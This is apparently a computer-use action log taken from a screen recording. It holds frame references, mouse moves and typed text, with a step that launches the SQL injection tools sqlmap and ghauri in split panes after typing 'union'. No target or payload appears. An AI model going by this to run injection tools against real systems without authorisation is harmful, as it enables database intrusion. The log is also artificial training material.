
mouse_move(1021, 758)

click(884, 665)

text(union)

Step: Run sqlmap in the upper pane and ghauri in the lower pane, highlighting 'sqlmap'
text(sqlmap)

mouse_move(1052, 937)

text(ghauri)
